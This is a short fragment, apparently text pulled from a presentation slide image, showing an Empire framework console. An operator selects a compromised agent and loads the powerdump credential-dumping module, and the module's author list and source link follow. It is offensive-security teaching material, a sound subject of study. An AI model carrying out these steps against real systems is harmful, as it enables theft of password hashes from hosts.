 Empire: agents) > interact priv1
Empire: priv1) > usemodule powershell/credentials/powerdump
*] Set Agent to priv1
Author DarkOperator
winfang
Kathy Peters
ReL1K
@Cx01N
Background True
Comments https://github.com/darkoperator/Posh-
SecMod/blob/master/PostExploitation/PostExploitation.psm1